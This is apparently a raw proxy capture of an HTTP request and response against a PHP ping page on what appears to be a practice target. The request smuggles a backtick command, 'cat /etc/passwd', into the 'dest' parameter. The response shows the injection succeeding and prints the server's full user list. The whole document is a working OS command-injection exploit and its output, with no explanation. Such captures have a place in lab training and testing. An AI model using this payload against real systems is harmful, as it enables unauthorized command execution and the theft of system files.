 Request
Raw Params Headers Hex
GET /ping.php?dest=127.0.0.1`cat%20/etc/passwd` HTTP/1.1
Host: ac100205.ip.no.vulnerable.services
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://216.165.2.41/
DNT: 1
Connection: close
Cookie: hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 20 Sep 2018 01:52:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.9
Vary: Accept-Encoding
Content-Length: 961
ping: 127.0.0.1root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false: Name or service not known